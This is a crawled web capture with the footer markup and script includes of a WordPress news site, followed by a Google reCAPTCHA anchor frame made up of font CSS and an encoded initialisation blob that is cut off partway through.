		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yl3byy2t7oao
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wN_yl42xeD1-wBrxOcIZYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wN_yl42xeD1-wBrxOcIZYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wN_yl42xeD1-wBrxOcIZYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrrDvMOZbylBwrw/wppwSMKSQsOPZsOieER1XsK9IyvDm8OYd8K0fDxfwo/DjMOXw6/[base64]/Dl8Oew6vCn23DlgNdIMOsAMKJRcKAHcOUw6vDhX0twrbCk25fwrUow6MOw7XDgcKywpnDq0/CokPDssObOTzDmj/CkMOqF2B2w5BOw4HDs8O2w75GEgbCg8OYFmppDU8HBcOvwrtvwqR8IBVgw7dSwo3ClMOVw5XDgMOmwq9oUcKvw5RRw5TDnMOAw65zbcOrSB3DrMOWwod3OsKBw6TCtMOgbcKXw4RMw6hdw5RFwoTDj8K7w7Q6w4TCrn/DjkgDw5TDuk3ChBZ/[base64]/wqE6XcKGwr7Dn3R2wqotEj81MMOuXxbCskMEP8O5XMOow6LDiTfCkn7Dv3kQw5fCpHk8wqjCmj56HyPDpMOew5Yew5NlAjnCkWJIwq/CrnYHPHzDl8O6w6zDhj9AZ8Kaw5Ulw5/ChcKVwqzDusOMMcKYwrgGKsOJacKYYMOwLWomwo3Ci8K5PsKcUwdPL8OgBDnDgsOhw40vawPDk1nCmhzCpsOvw6rDjRnCsg7Cl8OWwqsdw5hBwrUzwojCpMKtwozCuyJVw453fn3DpcKRwp5leVQZdEBdVG/DscKgTSATFRpARcOPLsOcKcKPaR/Cn8OJKwDDhMK1O8KTw77DqgZ5KS0CwqgDR8OnwrzCrjN6AsKVdjDDjMOzwolFw70YOsOHAS/DqQbChgUGw70rw6/Dn8KMw4XCpmwBLn1KQMOCIMOxO8Olw5jDmzlAwpDCvMOveQ0tZcOwS8O8wobDscObCAfDpcK4w7Agw5AXfzjDpMKqWR/[base64]/[base64]/[base64]/CoWnCoMOTNcOQw49Gw4fCtsOCw4LDv13DjHPDs8Oew5/CpEnCo3HCnsKrw5hjw6FBwrZqewMwwqPDvcKRw48SwpLCi8KRDMOjwpcRIsOkwqFUD2bCmVVEw5t8wowLw7Qwwr3CtMOXC2fCk0vDjT/[base64]/YE/CnUdMU17Ds8KCwotGJMOjw7DDlMK3RmPCtw3DrcO8I8KIwqIswpXCg8Ozwo/[base64]/w4ouwpxwIi7DuMOzFsKiVcKWSWl/wp7DrVZlDVHCgHRCJ8KuETZkwoHChMKdNEXDrcOHFcKrw4nCisOGH8K5wosDworDjcKRBsOgw7TDj8K2bMK/BV7CsDPCty4kc8KXwqLDpMOmw490w4QSCcK/w5N7GGTDmCZiBcOKJ8K9fAkOw45pQ8OgcsKewo/CtcK2w4ZtZBPDqcO/[base64]/[base64]/CrcKyw5zDngbDmMK5wq7CnAF1wqA9wpAKwppIw60CDMOZAlzDnnDCpcOQAnzCtsK3woLC